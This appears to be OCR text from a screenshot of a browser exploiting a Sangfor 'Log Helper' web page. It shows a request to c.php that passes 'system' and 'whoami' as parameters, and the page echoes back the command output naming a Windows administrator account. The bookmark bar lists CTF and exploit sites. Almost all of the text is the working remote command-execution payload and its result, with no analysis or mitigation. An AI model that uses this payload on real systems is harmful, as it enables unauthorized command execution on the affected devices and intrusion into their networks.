 127.0.0.1/sangfor/tool/log/c.php?strip_slashes=system&limit=whoami
应用 新标签 杂类 CTF平台 漏洞平台 站长专用 信息收集 漏洞利用 信息分享
Log Helper
win10-2020qcvbm\administrator
Host : 127.0.0.1 - host, e.g. 127.0.0.1
Path : - path regex, e.g. mapreduce
Row : - row regex, e.g. \s[w|e]\s
Limit: win10-2020qcvbm\administrator - top n, e.g. 100
提交